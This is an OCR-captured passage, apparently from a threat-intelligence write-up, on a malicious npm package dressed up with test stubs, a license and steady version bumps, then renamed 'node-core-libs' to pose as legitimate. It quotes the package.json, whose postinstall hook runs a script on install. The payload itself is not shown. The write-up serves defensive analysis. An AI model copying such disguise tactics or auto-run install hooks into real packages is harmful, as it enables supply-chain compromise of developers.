
, passing test stubs, MIT license, 
package.json
and a version increment cadence designed to signal 
active maintenance. The package name of one 
package was then updated to 
node-core-libs
in an attempt to masquerade as a legitimate 
package.
// node-fetch-core/package.json (from Git
{
"name"
:
"node-core-libs"
,
"version"
:
"1.1.0"
,
"scripts"
:
{
"postinstall"
:
"node scripts/postinst
"test"
:
"echo \"Error: no test specif
}
,
"author"
:
"Hexa-devy"
,
"license"
:
"MIT"
,
"dependencies"
:
{
}
}